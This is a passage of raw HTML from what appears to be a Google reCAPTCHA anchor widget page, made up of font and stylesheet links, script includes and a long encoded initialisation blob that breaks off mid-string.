  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="SPN5sRBkquvAtFQAYRQ-PA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="SPN5sRBkquvAtFQAYRQ-PA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SPN5sRBkquvAtFQAYRQ-PA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22bFdqTV7ChlDCjlrCocKfwoLDgMORO8OrVMOtwokHC8KvwpBLw6lrwoBOwoZ0O8Ozw7nCpiHClMKjVXcXAcKbwpbDtCd5woNgcMK3AsOnXRjCgXRzLlPCuhZLw5YUR8KgE8KDw5/Dt23ClQPDusK7ecO/wr7CpW/CkkLCsEPCgw5aKsKnwovCnCUJwr9fw6zCoFlADUwOBA0MwoLDozbDj8OJSh7Cs8OqWBdNwoY9wqN4wqtgwr3DiFIJw7LDoQ/Cn8OvGEXCsC4qwrbClDgFE0TCrBg+cMOETGLCgHEYw67DqsKkwr03dVbCmU0LM8KcFcOvwoTDuzDCuFDDrMO2RMKcw6nCocO7w7VYGx/DuMKcfsKhw6RsOsOdw5sZwp7Cm8KOA8Krw4UHw7wrf8OWSXTCs8O+wrNnw4zCqsK4w7fDh8O7IjHDnsKHAAXCpV7CpnLClMKtw48sesOhdHZfJQNcJ0EDw43CoSE/w4bDqmrDo8O8wp8Sw6jCn24fKAfDuE8ILVPDiBAPw4oPNiPCpcOdwpbCtSxYw5tPw6DDl8KLwpPCt3HCj8OywroPwoHCj8O9aMKVKg0Aw70xBcKzXcK/Xi59WsKkwp/CiBfDmlprw6BRI8K+w63Dn8OSw4J5WMOnw6/CuULCnlAuQ2QVw7FnAlPCrsK9w7F+MihIRksdwptow5wAAcKhDC9VwpsCw7tiYzrDvMOxwrhvw4TDjmJeXsOrVn1/SsOCw4XDvsOuK8KdGcOzZMKgw60bNExOwoJAIXHCnSfCh8Khw64wwqcqwqsXG07CpsKTTRYzwp/DisKCwokXwr3DjsOHw5x9bQ4Vw5gCw5LCmcKHasOBwpJhccK8w65hOcOIw79wLj3CqkXCuy7CvMKCS8O5w4/DgSx2w4YXw40+wqlow61Mw7x2wqUHwr7CkQDCgjTCoADCjmRYwotxf8KawoJkDThdEQ0Cw5NtwpAfwrHCn0ZAcsK0fcKOQ8OXw6jDi2RPKMOiwrvCtsKNw7DCi8K9w7XDg2FQwrs/DgbCmsKvw7JJKcKgQWVQwoI5ZcOGwrvClmsvwqXCvWnDoMOaw6kZNiPDmMKxwpwAWjnDtsOKGsOEbsO/w4MEw4otNx3Dk8O1PsOgHcOSLG7Di1Mow5bCvsOwD07Cmk7CkidIw5/[base64]/ClsK/C0bCmWzCjsKkw59lwq3DncKZUMKuPDfDhsOwJHvCv8Ojwp3CkMKhwpYZw77CssKKdsKdfMKbMHTDpsOoWMKYwrg5SCRuw7DDosOoIDIZQcOww64+wrHCjcO8c8Odw4U7w74xPHV3w7J/[base64]/KcOXwoHDiMOcfFXDpVHDkMK8EsOFwr03w6TDmMOQw4/Cj8KNI0/DisO9XlvDusKzw4TCocOHc2TCrMOwecKjwo9wwr3Dm8OmEkbCunMlQcKdwo7DvRnDonkEWFLDk8KPXCDCpSfCkMOtAHQ6Bn/CpkHCi8KfIDTDv2nCtMKvXsKCwoNJw7LCn8KPw5NYwqzCshZ9w7zDoRTCpjjCpMO2w68hKxnCqMKbw5vCsiPDkMK+WsOnwoRLf8O8ETLCpMKswo3Cr2DDhRg5woZHSio6TlR6wrY4wozDrmhUDcOkw49AQcOhw6nCosKpw6fDqjxTw7siw4MOwqxfYDnChHdLJ8K/w47DlQ7DlShODUfCk8OEFcOdw6XDiHXCqn9Dw4EUwpHCojfDr17CpMOZFcOmwocwJl/CnMOiEcKlb8KLRsOETcO6DcKNw4bCpUZVwpdQfBUqwoBJw4ITN0I8G8KNKMK3w6PDm8KwN0vCsjIWXz7DjUrDrlrCu8OaOMKWS2XDrAFFZMOBwpzDg8Obw54cTkdFwr4eXwbCmnFPwrtbw6tiwoTCr2fDvsO9wqjDuXvDiV9qwobDrMK6U8OTOk3Dk8K+w4w6wp/[base64]/CsAhlwoLCmxPDgcOjdyZBwqwpXl0Qw7lDW8KgS8Kfw4xIAsOmCwzCiXxodgHDg8OCJ8Kicn81dirDmsO9EBfCklLCgV/Dtk4ewpTDiMOHQcOfw6bDtMOuw6/Ds2ouw7XCpgDDhgLCuQ1Fw6Irw5zDssO9woDCqMOcXMKbwqfDrsOrworCvHlae0rCvcKZT8KWwolCJiVvw6NoFxXCvsOGw6/DgcKMElvCthTDt0LCuMOawowoTgvDnMOrw753w7nDiFwAIcKnw4k2NwLDtnx2w6zCpcKaDcORFsK1w51HEsOhw7/DqMOaw51pccOOw5HDnxtVb8KpwrjDkH7ChsKRWVFlVcO/[base64]/DiWXDkgnDngRlGsOuw4jCj2V9X1HCsMK+NMK5w4MXw69zw5XCgsKXDFQHC3pODcOVBcOACsK1T8OeQm5SEBs3wowvGsOZZcONXsKmwpPDisOrw753w7/Cvwxgw7s1w5/DjcKGTcKhKWkCwqjCukcCWmgGZFE1w4VQecOiw7LDmT7DgW7Cull6PMOLI8Kqw6zDk8K5QE7DjsKSR0LDg8OTRsOoDzw3N8O7wqbDl8KbwrDCjn/DncOXPsONw4rDhsKrJcKkKMKow416D3cUw6DCqULCucOrTFXDu3jCnkwQwp3Dhh1MJsKFwrTCi0HCjRYhw68gwrDClWXCnRrDh3rDjcKNBMORw6xUesKhHwvCpsO6w7nCr242DMKTwo/Dg3fDjXVQYcOEd07DqsOKeSrCjW/Cm8KiVcK5wqxVPH7DqT7CgmkZw7TDogbDncOOwoJTTQpSGTJoNig1HsOcw7QceWjDqcOLw7jDiMOWw5zDjWbDpsOcw5nDr8Odwq8tYHDDv1QHw4/CjcOvDsOkw7LCsj3Cgnwmw5wMwrpLZ8O4wq/[base64]/CrsK4R8OCw4DCok5Gw7/Cs20Cw5psPsK4KWHCrnlORcO7JsKOB8Kxw6luwrQFdsOAw5zCs8OWUUPDjcKQwojChMKmwqRCwqUHCnYzwp/Djl4rDsKYYMKXQsOTw6dXXjvDinl7EURawqXCi8KAw5NlV8ONPyxDKh87Y8OrQQI3NMOcBsOxUFs6T8K5w7bCuMOuwqDCt8KAbzDDjMKrwp7ChRY6w6tFwqDDsB7CjlTDqMOow6zCrnwpZUBpwo1aPhrDjWfCvE5wAmNoFcKHccKmwo/CmWg2LDPCiMKPw53DrATDkcK1w6DClzZqw4xNesO7BytvMcOdWsOTwrzCuB/Cmw8+F3TDhMKgFlsEZ19xwpLDnsOpD8KTwpJZw4tWPVlmI8K1ZMKgwrXCo8KiPcKWw60pwq/[base64]/w74OwqHDs8ONw7EEwprCmsKQCcKfwoNcw4gkSMOOQyHDuHnCiyERw6zCvsKSOh7Cows5MXbCm8K6YMOzwr9cw4vDgMORJCZ6Z8ODNGlTSMOoSVDCoTllw6zDsGEowpjDjzfCuj4Yw6YpwoDDk8ODwqfDjiYLc8Oxf8KUUi9ZQB3Dgg/CrMKPw4fDpi9Bw5fDi8KoC8K3asOOBMKFw6rDnGjCicOsw7lDw7lPwqzCthrCgDwPH8O1w5/CmcK7wo0JQsOEwqjCu8OAahvDiTXDqjrDuF0AK1LDicOqwqdtDljDuERzNn4kwqhow7XCiS91cMOAw590fMKlPDgqw7UtacKZw6g9wrBNYWduTsOuwptwZhHCsMOkV8Kfw51/[base64]/[base64]/w6zCrARVwoVIfgjDpSDDvsO/wqrChkLDlEDCscK5w7HDh8Odw4rDiiIvXsOlScKtHjfDjljCvGPDk8OkXTXCtF5GwqxPwoHCg8KxCUhFwqQkwrfCqWDDggjDoRPDqMOuZAHCrVw3OUAyw7Vrw4XCj8ODfhJUw6IJcEs4eA4IWw3CvcKBwp/DmkDDskREKRpmwqvDqG3DugPChsK/MVjDrcKJPRvCu8KCNTICCSV5HlJMZEjDoxV0wq5nwokgFMO+fcOCwozDrTRnK8OWYlXCqMKowqfCn8Otw4jDscObw4rDkybDvcK8KsK/wqdPwoHCr3PDjRvDi1waw4VpE8O+VlrCn8KvwqJtfMKkXGDCthIUw5PCtsObUcKBwqpoCMOCwodacsOqwrYkT8KlE8OhbgpGwqDDhRDDj8OgIMK3wrXCiMO2wqw7w4XCqUbCvMOxw4bCvmDDvcKQwoFCw6rDrxp5w4x/[base64]/DlhpNw5jDp8K+wqETRcO7w6rDkEUYwrwoFWHChnVcwoBqEAx2fCjDogRgA0RHw6dCw7cNw5HChcOzw5HDlmzDnTtfw7XCo0JqXR/ChcOwcAMcw7R6XT/CgcO5wonDqVjDmMKYwrd7w7rDssO/[base64]/DlsO2w6Ace8Otw7PCmgRGT8Osw4QgDcKzwrhJKMOVwp3DikHCmsOMUMO5ClrDqRApw6vDpm/[base64]/DilvCuyXCh8Oww6R9Nyokw5FMLcOkXcKUw67ChmbCjg7Dlx/DtcOtw4nDs8K/[base64]/CpUHDjMKWw4dVAA7Cu8Otw7TCg0/DtcO5wrLDoUTDisKnJsORemIuPFzDlgPClMKbd8KjPcKdZRNgTCg8w70ew7/Ci8KBMcOpBsKLw6hifB97wpdEHjHDk0oHalzCih7CisKnw4XDtcOQw7NoBxTDuMKlw6nCsUcKwqg4D8KYw6LDlgXCqzpOPcO/[base64]/DllIBbiXCssKPw4jDo8K1IAlQXxE9MsKXw6vCisKmw7rDgFLDgjjCmcK/w4/CowtvHsK2OMOdSHMMTsKgwpthwpdKUirDtMOMUmEJccKYw6PDgiJ6wqpyAkZmQHPCvH7Cq8K8w67CtMOZNFXCkcKywpfDrMKcCgV8IX/CmcODQlnCjCFMwrFNw7UCDizCvMKdw6V+AjA4KMKrw7Z/IsKIw4p5H2BZKQzDnwQIS8Kzw7Z5wqrCuSTCg8OzwoQ6V8O5eCVHIVh/wr3DosKASMK7w4DDgTkJfW/[base64]/CscKcwoHCu8Ohw7kewpEgw7vDnlDCtcOBw4XClRXDpcKxwpwyJ8O2SyHDksOBLcKQbsKIwprCiz7Ct8OgV8KbHFoJw4HDqsK+w7oPHcKMw7fDqg/[base64]/UMKMw5DCnHg3YEZKw7PDjMKJwpNIfjDCqcOvw6bDpcKVwprChCwAw7Zmw6rDljPDssO/PV1gDFQxw6NpRMKqw6tcflfDkMK6wprDmHt4Q8KKN8Ocw6M4w580D8K/Ox3DnRQ7IsOWw5RVw44/[base64]/[base64]/ClyQFaWV9wrfDhkPDq1fCnnZRNkZFw4nCgRLDqcOCw7hyw41bcSRsw7QbTmV6EMKSw7Ylw6tCw6YEwofCusOIw4XDpAPDpyDDvcKKNBtWX2DCssOSwqXCkmDDtjV0WCnDiMOTYcOZw7QmYsKvw6/CqsKUccKoOsO7woYrw59kw7cfwrTDoGvDlWcuX8Krw5FWw6oIDHZ4wphmwoXDgMKjw6HDt1BkRMKkw6XCsUlvwpnDosOrc8OwQl3ChXPDjynCgsKLVGfDlMO9dcOTw6RuS0gcNQ/Dh8OnbyvDmGseOSlwBFfCs0HDgMKhWMObK8KLEVfDgzDCgBXDh3ljw7sCacOIesOVwpLDlGc3UzLCh8KSNid5w6RtwoIMw6U7TAIKwqtjEwnCoSXCj0BKwr/Ch8Kuw4FBw7fDgcKnRl4ODMK6UMOcw7xcEMO+w7JgJ0cgw5TCqSQVRsO4Z8OgCMO4woAOWMKpw5HCvQVWGwUrecO4BsKnw7wPMnrDtVEiIsOlwpbDoGbDvytUwr7DkwjCssKYwrbDhBETcUsIDMOIwoxOGMKkwq/DpsKEwpbDkBt+w699bkVNG8OSwonCrn81XsKtwrDCl344HnnDjDY/bMOCJcK6YiTDgsOZTcKww4gbwpjDsSzDixNrZAVFLU/DpsO2Q1/DmsKQOsK9E3h9GcKVw4FvYMKwwrQaw5/CsUDCpcK9ZT7ChxjDmwXDj8Ozw7ddWcKlwpnDrMOEbMOWw7jDhcOuwpQDwonDocOoZxIOw6zCi3scelLCncOdPsKkMCEiHcKBSMK/FUU4wpUlJxDCqwnDnW/Cj8KiI8O0D8OIw5s5dxU0w4dXC8OMeA05DC/CgMOrwrEIF2dnwqhCwqfCg2fDq8OnwobDl0wiI00vUmhLw4RywrUFw4QGLMKMccOgScKbAXs9NR3CkX8/esO3RUgvworCmghowqvDkXXCtW/[base64]/[base64]/CtEpiIxlmw7Y5fFsoAMK5wp/DnAxRSEw7worDoMKwLB0ORlohwpbDocKcwqzCh8OXwrEuw57Cn8OFw5F4f8Kew4PDisKLwqrCknZcw4jChsKiQ8OvMcK8w6nDvcODU8OXcnYtRAzDoTYEw4AAw5vDqH3Dpz/Ct8O7w5bDiHDDr8OOaFjDrDNgw78nccOmdUPDqn7CiHVFN8ONCDTChFV3w5DCpyw4w7vDsCzDkVVmwoJ8fDA3woAWwoxjXSLDjHdgd8O/w4gIwr3Dh8OyH8OwTcK5w4TChMOkWjNuw77DrsO3w75lw43DsF/Cv8O2wopfwo5CwozCs8O/w4JjEU7CjQ4ewo4qw5jDjMOcwrM0OSlEwpNPw63DpAnCr8O5w704wqR3wpYfNcOhwpvCsEhOwpg/JkE1w4jDnV3CqA0rw5I+w5XDmlrCrh7DksKPw5tzE8Ohw6DCnyovHMO+w7Ifw7lqWsKMScKvw4lOczshwoc3wpoZEAFUw64iw4F+wo0vw5wrCBIGQHBDw7kaCjdfOsOgdkDDlwdqIUJfw5FOf8Kbe3LDulPDmHN4eE/[base64]/DscO5woJuM8KewpQTOxkZwpvCqcOCNRJbbzBpwpcYwpttf8KtW8K7w5VmecKawrQqwqZdwo/DuEwYw7hqw6ESO3gzwqLCqw5uSMO+w7Byw64Tw7d1Z8OdwpLDtMKSw5AsVcOAAWvCmQLDg8Oewq7DqHzCvEHClcOQw6LCvwTCuRLDqBrCscKOwqDCqcKeB8OWw5sJBcOMWMOvMsOILcK+w4A2w5RCwpPDoMKPw4N5M8O/wrvDpmBUPMKTwqJdw5QhwoJ/wq8xaMK+VcO+F8OzcgoKdDNEVBjCoArDscKPK8O5wo1RMDEZEsKBw6jDiD/DmhxtCcK5w67Ct8O7woXDkcKVAsK/w7HDk3fDo8O+wpHDo2xTBcOHwo53w4I9wqERwooSwqttw51zBFdhMcKmfMKxwrVkX8KhwpnDlsKbw5bDusKmQcKBJR3CucKheCh4CcOzfSbDg8K6ecOzPB99TMOuDGIjwpbDjhUfTsKEw5Atw5DCnMKiw6LCk8Ouw5rChj3Cq1XCm8KZDS4FawYmwp3CtR/DiU/[base64]/dsOxwqPCtFHCqcOGwq0fwoXDhjjCk8OyDUDCj8KdXsKfKSbDtGrDr2dZwopQw6JVwq/[base64]/[base64]/[base64]/DnR0hQy0tS8OBw689wrHCs8KYUMOhwo/Ch8KbwoXCrcOHDQI8GMK4G8Khbg4uG0rCnS1RwoYqXFTDl8K2M8K3XcKFwoBbwpXCtCAHwoDCnsKwe8K6MS/Dq8Krwp1IcQfCsMKRS0pbwrMNbMO/wqFgw5bCjTfDlAzCgBrCncOjAsKiw6DDpgPDusKBw7bDq2lmO8K2GcK+w6HDvRTDscOhRcK3w5XCgsKVKV11wr/Ci2bDqinDj2snc8KhcjFdEMKow5XCh8KuaVrChAjDj27ChcKew7gwwr14fcO6w5rDn8OWw60DwrFqH8OtJVp6wocJbALDpcOyUMK1w7vCkz0qGDfClwPDisK8woPDo8OVw6vCqzJ7w5PCkl/[base64]/Dq8OKV8Ocw5/CvcK6w7Uowrs2wpVWwoDClsOlwokYworCqsKkw5DClxRbNsOxdMOcHG7Dumk2w5rDv3kqw7PCtipuwp9Ew5/CsB/DhmlaDcOLwrtFMsOGWsK+A8KTwoAiw5zCgDXCnsOAHmRtDQ3DrR7CqCxEwpB8DcOHQHk/S8Oewq/DgEZfwqd0wpvCoBxTw6bDijUNfEzDgcO1wqARAMKFwp/DmMKdwpNZKUXDo0ASHiwQCcOmNFRYXgTCr8OASyZ0bg9Pw5vCncKswqXChMOVJ3VSA8OTwol/wrkIw6TDlsKGIlLDmQNoUMODT2PChsKefUXDhcOTK8Ouw6tKwpHDsB/[base64]/DsMOHDEkjQMKqIhbDhRvDq8K2OUjCnggeAsK5wqLCn8KfVMOOw4bCtBt+wotuwrVySSXCisO/[base64]/w6jCrCzDssOlOXTDm8K7w4Y8wonCuD/[base64]/Dgj3Cn8K0F8OpD8Opwq/ClTksawxmw5hGNsKcw5cML8O2w7fDs1DCkgQaw47DlEZDw5M1MTtowpXCn8KyE3vDt8KfSMKnMMKBUcOewr7Dk37DssOgNsOsHFXDoBPCgsOnw4PCug9oCcONwoVsZGtMeBPCiEUXTsKRw7xywp4DWm7CglTCvnEzwqZKw47Dn8OwwoHDuMK/eiNAwpwoeMKZYlw6IzzConRpbw50wrI9eGlSVGQieURqLDMbw5cMEmPCgcOLeMOPwp3DmyDDvcOwHcOJcFsowpbDg8K/SRsDwpAfbsKHw43CoQPCksKoJRPChcKxw5DDsMOhw70AwoXCmMOqeEI0w7rCt0TCmR/CokUHaz4HUC1kwqPCuMOBw7ZLw7PCnMKybFXDhcKrWxnCm3rDnSzDnytRw68Ww7HCrghDw4nCrFpmEUjChAYlWFfDnE4jwqTClcOwEsO1wqbCv8KmLsKcJcKLw4JVw5x5w6zCohnCswc7w5LCkk1vwrDCrQDDr8ODE8OYblVAFcK5IhQgwq/Do8OUw4V3A8Kwfk7CjyHDjBnCk8KQCyR5X8OYw4PCri3CvsO9wq/DujBJYDzClcO5w6XDjsO5wr/CphRkwpbDmcOrwrZ0w7ssw4g2PEwFw6LDqcKRCyrCocOyfh3DhUHCiMODZkxLwqkJwpUFw6djw5LDlyc/w5kKA8Oaw4IRwr/DvSlxe8OWwpDDucOEBcO3aiBpaTYzLTHCt8OPUMOoUsOSw44sdsOMJcOxecKqOMKhwq/CvSPDrxpaRivCtcK6VDfDmMOJwoLCgcOXfijDncO6bgEBaxXCuUJ/woTCi8KxU8O6UsO5w7PDiR3DnUxlw7zCvsK+KmjDsnwSWh3CsBoNERxOe3TChUZSwoRUwqE0dS1wwpx1LMKcfsKPfMOuwrbDtsK3wqHCjj3DhyBSwqhZw4wAdy/DhX7DuH4NCcOEw50AYGPCusOjb8KdAsKvecOtSsK9w7fCnDLCvxfCoWRGPsO3YMOXBsKnw7hwHkRXw45HTwRgecOhahAbBMKYXmJew4PCpVdZCTFEbcOMwodHYETCjMOTFsOEwobDujEyScOIwotlKMONZURqwqoRXCzDpsKLWsOCw6LCkQjDvDB+w5R/dMOqwrTCr3MCAcOLwoQ1VcOWwrwFw4zCnMKfShfCn8KeGx3CqDNKw6ZsUMKzdsOXLcK+wqQEw5rCkhx1w45pw7ciw4R0wrJYQMOhC1Nuw7w/[base64]/[base64]/PMOmworDk8OMw5wUw4VPw4czEhrCvMKzIsKbEcOUASTDg13DrsKaw47DsWwswplAw7XDtMOjwq9dwpLCusKBQ8KaXMKkHcOfT3TDvV5zwpTDlUtPUTbClcOFVn1/FcOGIsKKw6FrEn3DkMOxPsOZdWrCk33Dl8OOw6/ChGYiwpwiwq4Dw77DthHDt8KEBRp5w7FBw7LCiMOEwobCtcK9w617wq/Di8KLw7vDjcK3w6nDoR7ClHZ/[base64]/[base64]/[base64]/CjsO3wqBNwoY9wo7Dp8O/[base64]/CuG7DkGsJIMKcCHnCnXhcwqB2K2vDvCvCjWTCiWzDlMO4wqnDtcKywqDDuTnCl1XCl8KRwqFWYcOqw5kPwrTCrmdBw58IJyjCo2nDoMOZw7obKmLDs3bDscKXEhfDsnxDNncgw5Q1N8OFw7DCucOhYcKEPCVheSAdwqFMw57CkcOrO0V2csKew50/w5cEaG0DKEnDkcK2FygRVlvDi8OHw7jChHDCtsOaaRUYLCfDiMOWJzDCvsOww7/[base64]/ChMO9wp/Dl8Ojwr0aAkzCpXTCmMOeSyTCicKQw73DthXDrmfCnMKiwqVZKcOiU8Oxw5LCrCjDrkhWwo/DhsKKVMOww5zDpsOdw5FQIcOew5bDlsONL8KWwrhRV8KPdV/DisKqw5DCgBQdw77CsMK7bUbCtVXCosKGw4lEw5QkLMKtw4lgZMOfUjnCoMKrNDvCsWLDhSxFTMOMcw3Do3PCqjnCpV/CmnTCo2kOa8Krc8KCwo/DpMOzwoHDpC/CnlTCvGLCs8KXw6ENHD3DqgzCgjrCjsKiHcOqw6dbwrMpUMK/Vms1w6V+UX1ywofDmcKmOcK8V1HCoWHCgcO1woLCq3d4wqnDu3jDm31yQFXDglchWjvDlMOoA8O5w7wOw5U7w4wFZyN1U23Ch8K9wrDDp3JgwqfCnzvDu0rDt8Kqw4VLIjAyA8KzwprDvsOSYMOuw5MTwrhXw5oCFMOxwpk7woc/woVaAsOIFCVvY8KBw5k5wonDtsOAw7wAw6zDlRLDgiPCosKcHlM8CsK4c8OpHnFIwqdvwq9/wo0qwo4Ww73CswzDtcKIM8KAw7NRw5PCgcKycMKtw7/DkxN0Qw/DiTnCg8KZA8K2S8ObO2l6w4cCw7DDomEBwq3DnD1SVMORcXLCu8OIDMOXIVh7EcOaw7MVw7kzw5HDsDDDuQVMw7Q2TlrCrcKmw7TDqMKowqAXYD9Ew4lgwo/CosOzw7gkwosbwqLCh0gUw4VAw7VYw7kQw458w6LCpsOhHDLDonRzwqAsVQ4ew5jCicOHWsOrJV3DmcOSYMKiwrDCh8OHN8KWwpfCp8KxwpA7woAFHMO9w5ATwqNcPnFCMENWKMK7Wm/DgsOgacOSYcK5w5Upw7osQhIVPcOiwq7DjHw2GMKjwqbCq8OgwpnCmSkcw6jDhVBGwq4ow75hw7nDpsKxwpYubsO0H2QXWjfCqD1nw6NgPRtIw7vCjcKBw7LCtHkcwpbCgsKXMAnCusKlw7DCu8O7w7TCrHDCpMK/bMOBK8OlwrzCiMK2w4vCl8KNw7PDk8K3wo9bPSocwqzCi2PCrScUNcKIWsKXwqLCu8O+wpcawqzClcKgw5klTnZUMR4Pw6Njw4rChcOYPcKvQi/Cj8Kuw4TDrsOnDcKmVMKbHMOxX8KqRFbDpxrCpFDDo0vDh8KEPlbDmA3DjMKrw6xxwovDsVZYwpfDgsOhNsKLPVdseHMxwpt9QcOTw7/DvF5+KsKuwpJpwq06MV3CmAN3e34LETXCqUtaZSHDuQvDt1hkw6/Dj2hbw5bCh8OJDntkw6DCh8Kqw78Sw69vw7grY8Olw7PCghTDqGHDsldjw6LDm2DDqsK9w4ESwqMyGcKMwrzCmsKYwqtLw4taw6jDoBnDgQAITmrCs8OPw4LDhcOGPMOGw7rDt2PDhsO2d8KZFm58w6bCqsONGk4sbsKEXzcew6oNwqUHwpxNV8O0G0/CocK7w7QpS8KhYjInwrI/woXDv0BUJsODUEHCv8KZaWrCg8OISjp2wr9Rwr0zfcKowqrCocOoP8KGYCkfw6rDq8ORw6lRKcKKwox9w6bDrz9cX8O5cjDDrMOycE7DolDCtH7Ch8KSwr7Do8KdCz/CgsObHw89wrstCTZbw50cbUPCsAbDshQEGcOvYcKlw4DDnnXDt8O9w7fDsF/CsmrCrVbCq8Opwoxdw6QFD0NMf8KJw43DrHfCucKCw5jCojh0N3Nxc2rDiEtew7vDsApiw4BZC2bDm8Kww77Dh8K9V2fCrFDCr8KPS8KvO1sZw7nDm8OIwrTDry0aPsKpCsOawobDh07CuCPCtkrDmgPDiDY8PcOmKltDETAcwqwGU8OUw6EFYcKBaUg+MF/CnR/[base64]/CnHXChi0vTjFBIMKHQ8ObAMO/OMKQwpkHwr7Cv8ONIsO8XCXDjxMlwoM3esKYwqnDkMKzwqMLwrNaJnDCm2LCoD3DoHXCsT1VwowrIiI5GiVmw7Y3Y8KOwrbDhF/CvcO6Ik/[base64]/CkTEbEcOoI2Ujwr0eYsKZHMOMw4XClBV1wp1Pw7/ChWjCjk7DjcOgc3fDvTvCo1V1w6EPeSnDisK3wr0nCcOtw5PDmXfDpw/CvEItc8ORL8O6Y8OsWH12AiZGwpMrwoLCtzQGM8OpwpvDrcKFwosWe8OuOcKww68Kw7QUJcKvwpnDqQ3DjCvCrcOZSgnClsKQEsKYwpHCqHNGL3jDt3DCkcOOw4F6ZsOVMMOowpxuw4xaRlrCsMOlYcKANBlpw7vDvQx1w7tmYl/Cggplw7pXwp1Aw7MPZCvCmnbCg8OPw5rDp8Orw6zCgH/CmcKrwrB4w4pDw7MxJsOha8KfPsKnciDDl8KSw4jDllzChcO6wpVzwpHCklrCmMKgwpzDksKDw5jCnsO/RcKgG8OffRpwwpwKw5FzC0zCuGPCh2DCusO4w5ACbsOSZHkOwq0dXMO6AjJZwpvCl8KkwrrCmMKww4Iec8Okwr/[base64]/w6BDdcO2w7fCnsOSUz3DuXRbw4jCiUZ2w6xrQXHDmwzCm8Khw4jCm2TCoDDDtgxlb8KRwpfCjcK/w7DCgTh5w7vDuMOWehbClcO/w4jCs8OZVRwEwo3CiBU/NFRPw7LDvsOWwpTCkBhRP1fDhQDDjcKSAMKEBidUw4XDlsKRDsK4woRhw7BDw7PCskLCqUQSPxzDlsOae8Kpw4UBw5bDqSLDoFoOw5XCqX3CtMKKC1IpOhdFahvDtH97w6/DtGvDrsO7w5HDqg3DuMKiZMKQwqLCr8OgEsOtASTDnzsqfMOPQnPDqcOqfsKqFcOrw6TChsONw48rwrDDvBbCgAhYJnMdWBnDqgPDocKJe8Okw6vDlcKOwr/[base64]/wpsPwpPClMKsw5/DgwrCmMOow5HCqkAuaSbDo8Ocw4QedMOlwroewrHDpCl2w5N/dUxZZ8ONwpZvwq7CusODw41GWcOSP8OzecO0OilqwpMsw43CjcKcw5fChWPDuUo9Ij0twoDCoEIyw4tKUMKnwr5YEcOlKyRJOWcoVsK1w73CoQkwDMKLwqdsXMKIKcKkwqzDjVMgw7vDqcKTw4lMw5UbH8OjworCgQbCqcKJworDmMO+VMKeTAvDvxPCjB/[base64]/AsOkJ8OpUURjw6gOwrTCicOowqAhwpbCui3DjSZ2bh7CrQLDhMKkw4EhwoDClhrDrDYawrPChMKAw6LCmT0Mw4jDhkvCncKnQsKewqrCnsOfwr/[base64]/XsKGwrJIw78ac8KoeMOoIC7DssKXVjc2wpDChVJdMsOaw6/CjsOTw4DCssKtw7VOw4cJwr9Jw79bw4LCqQZTwqxpbCfCssOdVMOlwpldw53DtTt7w7NSw6TDtgfDqDTCncKLwqxZIMOtDsKQHQDCk8KaTMKrw4Zlw5nCrR5twrgcI2TDnhplw4MEGxtCQ07CuMKwwr/[base64]/DqXMIw7nDrMO5E8OvwrvDjy7CkMKMRkXCoHVew6VQwrBfwphmV8KRWHYHDQg1w6sqEBjDjcKCecO+wrPDvcKfwrleRiXDnRrCvGleeFbDiMOcFsOxwosqf8KjKMOTRMKfwr48WT43bRzCl8Kvw746wqbCrMK8wqkHwpBXwpVoDcK3w4EeWsKuw60/IUnDvRhCDGbCtx/CrA8lwrXCtRbDl8Kyw7bDjDlUa8KZVXdIVsKlBsOowqPCkcO/w6oJw4jCjMOHblLDtGlNwqbDiVBnIsOnwpEEw7nClSHCkAddWAJkw4vDj8OPwoRwwoN7worDscKcEXXDt8KSwptmwphtSMKCMjbCr8KkworCpsOjw73CvT0GwqbCnTEjw6MMRh/DvMKzdCQfQAIBZsOOSsOfNlJSAcKvw7TDnWBdwo8GOxTDlkRbwr3Cn2jDpMObNTZNwqzDhEV5wpPCnyhpS2jDgCTCohvCvcOvwqDCi8O3b2XDhi/DjcOHRx9Sw5LDhl8EwrYYQMKlbcO2TCYnwqR9R8KzNEYlwqY6wqfDi8KHMMOGW1rCmgrCtAzCsGrDlcKRw5vDqcOEwq8/JMOZIQhxTXkyMSTCuFDCgRnCt1vCj3AfBsKrHsKFwo/CghzDpF7Ck8K7WwLDpsO0JcOJwr7Cm8KwSMOBMcKpwpIhGBorw4HDpyTClMKrw73DjG/CsCbCljRCwrTDqMOXwqhKJ8KVwq3CqWjDtMO9EFvDvMO3wot/QTlmTsK1MRE9w75RXsKhwr3CosKRcsKdw4rDksK/wo7CsCp9wqJjwpArw63ChMOUH0rCuEDDuMKvfx46wrxFwrElDsKkUzUowrvCn8Kbw61Pclt+W8K6GMK7UsKaOQk9w5Ebw7B3UsOwJ8OfCsOlRMO7w5ZYw43CqsKMw53Cqkc9OMOZw5MNw7TDkcKcwrI7w79QKFVDa8Oxw7ROw4wEUiTDg33DscOzbR/[base64]/DuMOqw7rCuyzCm8OIwqgdw7vDlMKlUkTDtRZ1JMKxw4nDgsOWwoAKw6VjVMOZw7lSHMOaYcOlwpjDqBApwpvDmcOydsKCwqNFG0dQwrZKw63ClcOZwo7ClzHCrsObQBvDiMOswqDDv2oIwpVgwrNKDcOIw7gPwrvCgws5WDx4wo/DgBrCgUMGw5gAwqXDtsK1J8KOwoEqwqFNXcOuw7pnwpA7wp/[base64]/CucKBUydpwoYEWx